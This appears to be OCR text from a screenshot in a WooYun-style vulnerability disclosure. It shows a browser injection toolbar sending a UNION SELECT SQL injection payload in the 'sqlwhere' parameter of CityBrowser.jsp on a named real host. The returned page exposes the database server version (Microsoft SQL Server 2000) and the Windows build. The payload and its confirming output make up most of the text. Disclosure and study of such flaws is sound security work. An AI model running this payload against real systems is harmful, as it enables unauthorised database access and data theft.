 oa.hrlm.com:800/web/broswer/CityBrowser.jsp?sqlwhere=where 1=2 union select 1,@@version,3,4,5,6
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://oa.hrlm.com:800/web/broswer/CityBrowser.jsp?sqlwhere=where 1=2 union select 1,@@version,3,4,5,6
Split URL
Execute
Enable Post data Enable Referrer
搜索
重新设置
取消
清除
国家 省份: 城市
标识 城市 省份
Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005
1 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise 黑龙江
Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
www.wooyun.org